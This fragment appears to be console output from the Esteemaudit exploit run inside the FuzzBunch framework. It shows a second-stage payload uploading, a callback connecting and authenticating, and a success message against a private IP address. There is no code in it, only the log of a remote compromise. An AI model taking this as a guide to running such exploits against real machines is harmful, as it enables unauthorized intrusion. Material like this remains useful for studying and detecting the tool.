 [+] Uploading Second Stage 24960/25330 (98.54%)
[*] Waiting for callback from second stage payload.
[+] Connection received on listening socket
[+] Connection accepted
[+] Communicating with 192.168.153.132:1258
[+] Authcode match : Received 0x0c391f45
[+] Callback successful!
[*] Exploit successful! :-)
[+] Esteemaudit Succeeded
[!] Connection to Target Established
[!] Waiting For Next Stage
fb Exploit (Esteemaudit) > _